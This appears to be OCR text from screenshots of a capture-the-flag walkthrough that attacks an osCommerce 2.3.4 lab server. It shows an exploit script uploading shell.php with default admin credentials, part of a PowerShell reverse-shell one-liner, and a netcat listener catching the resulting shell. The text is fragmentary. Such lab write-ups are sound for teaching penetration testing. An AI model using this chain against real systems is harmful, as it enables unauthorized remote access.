 Mozilla Firefox
10.10.118.214:8080/osco
10.10.118.214:8080/oscommerce-2.3.4/catalog/admin/shell.php
ing]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Execute
root@kali: /home/kali/Documents/Blueprint
File Actions Edit View Help
┌──(root💀kali)-[/home/kali/Documents/Blueprint]
└─# python 43191.py -u http://10.10.118.214:8080/oscommerce-2.3.4 --auth=admi
n:admin -f shell.php
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 1
9
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.php uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.118.214:8080/os
commerce-2.3.4/catalog/admin/shell.php
┌──(root💀kali)-[/home/kali/Documents/Blueprint]
└─#
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.1.150] from (UNKNOWN) [10.10.118.214] 49709
PS C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>